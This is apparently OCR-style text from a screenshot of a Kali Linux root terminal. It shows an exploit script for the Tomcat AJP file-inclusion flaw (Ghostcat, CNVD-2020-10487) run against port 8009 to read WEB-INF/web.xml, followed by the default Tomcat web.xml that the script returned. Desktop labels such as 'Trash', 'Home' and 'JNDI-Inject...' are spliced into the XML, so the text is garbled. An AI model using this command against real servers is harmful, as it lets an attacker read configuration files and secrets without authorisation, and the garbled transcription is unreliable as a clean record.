 Trash
┌──(root㉿kali)-[/home/culin/Desktop]
└─# python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13:// :8009/asdf
File System
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
Home
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
JNDI-Inject...
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
KALI LINUX
quieter you become, the more you are able to hear"